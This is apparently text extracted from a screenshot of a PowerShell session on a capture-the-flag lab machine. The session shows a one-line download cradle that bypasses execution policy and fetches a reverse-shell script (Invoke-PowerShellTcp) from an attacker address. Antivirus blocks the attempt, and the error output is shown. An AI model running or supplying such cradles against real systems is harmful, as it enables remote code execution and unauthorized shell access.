 PS C:\Users\edavies\Videos>
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.40/m3.ps1')";
powershell : IEX : At line:1 char:1
+ CategoryInfo : NotSpecified: (IEX : At line:1 char:1:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
+ function Invoke-PowerShellTcp
+
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.40/m3. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\edavies\Videos>
Submit Cancel History: Connected to: Acute-PC01 Save Exit